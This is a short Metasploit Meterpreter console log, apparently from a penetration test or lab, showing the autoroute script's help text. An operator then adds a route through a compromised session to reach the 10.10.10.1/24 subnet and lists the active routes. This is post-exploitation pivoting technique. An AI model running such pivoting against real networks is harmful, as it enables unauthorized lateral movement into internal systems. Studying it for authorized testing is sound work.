 meterpreter >
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 10.10.10.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.1/255.255.255.0...
[+] Added route to 10.10.10.1/255.255.255.0 via 192.168.112.249
[*] Use the -p option to list all active routes
meterpreter >
meterpreter >
meterpreter >
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet   Netmask   Gateway
10.10.10.1   255.255.255.0   Session 1